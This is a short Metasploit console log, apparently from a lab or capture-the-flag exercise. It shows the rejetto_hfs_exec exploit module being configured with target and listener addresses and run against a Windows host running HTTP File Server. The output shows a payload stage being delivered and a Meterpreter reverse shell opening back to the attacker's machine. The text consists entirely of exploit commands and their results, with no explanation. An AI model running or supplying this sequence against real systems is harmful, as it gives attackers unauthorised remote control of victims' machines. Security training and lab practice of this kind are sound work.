 msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set rport 80
rport => 80
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.17.93
rhosts => 10.4.17.93
msf5 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.42.2
lhost => 10.10.42.2
msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.42.2:4444
[*] Using URL: http://0.0.0.0:8080/9gA51BUzCV
[*] Local IP: http://10.10.42.2:8080/9gA51BUzCV
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /9gA51BUzCV
[*] Sending stage (180291 bytes) to 10.4.17.93
[*] Meterpreter session 1 opened (10.10.42.2:4444 -> 10.4.17.93:49431) at 2024-08-08 22:38:26 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\qJSsjzv.vbs' on the target
meterpreter >